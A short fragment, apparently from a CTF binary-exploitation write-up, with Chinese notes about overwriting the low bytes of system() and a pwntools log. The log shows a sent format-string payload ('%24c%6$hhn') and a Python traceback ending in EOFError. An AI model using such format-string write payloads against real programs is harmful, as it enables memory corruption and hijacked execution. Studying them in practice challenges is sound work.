 system的低2字节已经写入
ebp1重新指回
[DEBUG] Sent 0x10 bytes:
'%24c%6$hhn qwer\n'
Traceback (most recent call last):
File "go2.py", line 65, in <module>
r.recvuntil('qwer')
File "/home/sirius/.local/lib/python2.7/site-packages/pwnlib/tubes/tube.py", line 333, in recvuntil
res = self.recv(timeout=self.timeout)
File "/home/sirius/.local/lib/python2.7/site-packages/pwnlib/tubes/tube.py", line 105, in recv
return self._recv(numb, timeout) or b''
File "/home/sirius/.local/lib/python2.7/site-packages/pwnlib/tubes/tube.py", line 183, in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/home/sirius/.local/lib/python2.7/site-packages/pwnlib/tubes/tube.py", line 154, in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/home/sirius/.local/lib/python2.7/site-packages/pwnlib/tubes/process.py", line 686, in recv_raw
raise EOFError
EOFError